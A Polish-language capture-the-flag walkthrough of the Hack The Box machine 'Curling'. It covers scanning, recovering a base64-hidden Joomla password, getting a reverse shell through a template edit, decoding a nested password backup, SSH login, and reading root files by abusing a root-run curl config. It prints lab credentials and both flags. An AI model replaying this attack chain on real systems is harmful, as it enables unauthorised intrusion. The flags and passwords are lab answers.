Curling - 29.08.2021
NMap
sudo nmap -p- -v -sS -A -T4 10.10.10.150
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Source code

Q3VybGluZzIwMTgh
po odszyfrowaniu z BASE64 napis to Curling2018!
Joomscan
joomscan --url http://10.10.10.150
[+] Detecting Joomla Version
[++] Joomla 3.8.8
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://10.10.10.150/administrator/components
http://10.10.10.150/administrator/modules
http://10.10.10.150/administrator/templates
http://10.10.10.150/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://10.10.10.150/administrator/
Udało się zalogować na:
floris:Curling2018!
Call to a member function format() on null?
https://solmedia.pl/blog/joomla-bialy-ekran-po-zalogowaniu-call-to-a-member-function-format-on-null/
www-data
https://www.hackingarticles.in/joomla-reverse-shell/
SOCKET: Shell has connected! PID: 3753
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/usr/bin/script -qc /bin/bash /dev/null
whoami
whoami
www-data
www-data@curling:/var/www/html$
Ciekawy plik password_backup w folderze domowym usera floris.

xxd

Typ uzyskanego pliku jest ciekawy
┌──(kali㉿kali)-[~/htb/curling]
└─$ cat password_backup | xxd -r | file - 4 ⚙
/dev/stdin: bzip2 compressed data, block size = 900k
┌──(kali㉿kali)-[~/htb/curling]
└─$ cat password_backup | xxd -r | bzip2 -d | gzip -d |bzip2 -d |tar -xvf -
password.txt
┌──(kali㉿kali)-[~/htb/curling]
└─$ ls
JoomlaMassExploiter joomla.png linpeas.sh password.txt reverse-shell-win.php
admin.req joomlavs out.jpg password_backup
┌──(kali㉿kali)-[~/htb/curling]
└─$ cat password.txt
5d<wdCbdZu)|hChXll
Hasło to 5d<wdCbdZu)|hChXll
SSH
ssh floris@10.10.10.150
user.txt
65dd1df0713b40d88ead98cf11b8530b
Privilege Escalation
Nietypowe pliki w folderze domowym

report to index.php maszyny
input to url = "http://127.0.0.1"

Można dokonywać zmian w plikach. Skrypt działa z prawami administratora, można to wykorzystać aby odczytać pliki niedostępne dla użytkownika. Zatem można zmienić parametr url

Tym poleceniem odświeżamy ekran co 1 sekundę, ‘czytając’ plik report
watch -n 1 cat report

root.txt
82c198ab6fc5365fdc6da2ee5c26064a